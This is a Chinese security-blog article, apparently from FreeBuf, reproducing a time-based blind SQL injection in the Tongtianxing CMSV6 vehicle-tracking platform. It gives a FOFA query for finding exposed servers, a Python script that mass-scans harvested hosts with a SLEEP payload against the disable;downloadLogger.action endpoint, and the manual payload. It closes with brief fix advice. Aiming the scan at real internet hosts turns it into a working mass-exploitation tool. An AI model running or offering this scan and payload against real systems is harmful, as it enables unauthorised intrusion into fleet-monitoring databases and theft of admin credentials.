漏洞复现:通天星 CMSV6 车载定位监控平台 disable SQL 注入漏洞

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一、漏洞介绍及声明

通天星CMSV6车载定位监控平台的disable存在SQL注入漏洞,攻击者可以利用该漏洞读取数据库信息,包括但不限于管理员账号密码、重要业务信息等,甚至可以向服务器上传恶意的后门文件来获取系统权限。

个人声明:该漏洞是在2024年护网期间被报出来的,现在其POC已经被公开,本文对该漏洞进行的复现仅作为教学及交流目的,如果任何个人或组织利用本文中的信息进行非法活动,与本文的作者或发布者无关!

二、进行资产收集



我这里使用的是FofaViewer,使用前需要配置api和key:



FOFA搜索语法:body="/808gps/",将查询得到的数据导出来:

导出的数据是.xlsx格式的,将导出的表格的HOST这一列复制到.txt文件中然后使用POC.py脚本进行漏洞批量扫描

导出的数据是.xlsx格式的,将导出的表格的HOST这一列复制到.txt文件中然后使用POC.py脚本进行漏洞批量扫描

三、使用Python脚本快速筛选存在漏洞的网站

使用以下POC.py脚本批量扫描是否存在漏洞,cmd打开命令行使用python POC.py -f HOST.txt >> 1.txt筛选存在漏洞的URL,并将其输出到1.txt文件中:

import requests

import time

import warnings

import argparse

warnings.filterwarnings("ignore")

# 通天星 CMSV6 车载定位监控平台 disable SQL 注入漏洞

def scan_vuln(url):

payload = "/edu_security_officer/disable;downloadLogger.action?ids=1+AND+(SELECT+2688+FROM+(SELECT(SLEEP(5)))kOIi)"

start_time = time.time()

try:

response = requests.get(url + payload, timeout=10, verify=False)

end_time = time.time()

if end_time - start_time > 5 and response.status_code and "Burp Suite" not in response.text:

print(f"[+] {url} 存在:通天星 CMSV6 车载定位监控平台 disable SQL 注入漏洞")

else:

print(f"[-] {url} 不存在该漏洞")

except requests.exceptions.RequestException as e:

print(f"[-] {url} request failed: {e}")

if __name__ == "__main__":

parser = argparse.ArgumentParser(description="漏洞扫描器")

parser.add_argument('-u', '--url', help='目标URL')

parser.add_argument('-f', '--file', help='包含目标URL的文件')

args = parser.parse_args()

if args.file:

with open(args.file, 'r') as f:

for line in f:

url = line.strip()

scan_vuln(url)

elif args.url:



scan_vuln(args.url)批量漏洞扫描的部分结果:

四、进行漏洞复现





随便访问一个存在该漏洞的URL,抓包然后添加payload重发:

payload="/edu_security_officer/disable;downloadLogger.action?ids=1+AND+(SELECT+2688+FROM+(SELECT(SLEEP(5)))kOIi)"

修改payload,将休眠时间设置为2秒,再次重发,发现页面响应时间变为2秒左右,到这里就可以证明此处存在通天星 CMSV6 车载定位监控平台 disable SQL 注入漏洞了:

修改payload,将休眠时间设置为2秒,再次重发,发现页面响应时间变为2秒左右,到这里就可以证明此处存在通天星 CMSV6 车载定位监控平台 disable SQL 注入漏洞了:

payload="/edu_security_officer/disable;downloadLogger.action?ids=1+AND+(SELECT+2688+FROM+(SELECT(SLEEP(2)))kOIi)"

五、修复建议

- 建议对参数ids进行过滤操作,或者可以采用预处理语句,还可以限制数据库响应时间

- 最好通过官网或者联系官方售后获取新版本安装包或者漏洞补丁

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录